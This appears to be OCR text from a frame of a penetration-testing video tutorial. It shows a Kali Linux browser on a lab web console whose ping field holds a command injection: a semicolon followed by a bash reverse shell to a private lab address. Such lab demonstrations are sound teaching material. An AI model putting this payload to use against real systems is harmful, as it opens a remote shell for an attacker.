 Applications Places Firefox ESR Sun 15:03 1
Mozilla Firefox (Build 20170809204109)
http://192.1...04/index.php Reverse Shell Cheat She...
192.168.1.104/index.php Search
Offensive Security Kali Linux Kali Docs Kali Tools Aircrack-ng Kali Forums Reverse Shell Cheat Sh...
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
; bash -i >& /dev/tcp/192.168.1.106/1234 0>&
submit
HACKERSPLOIT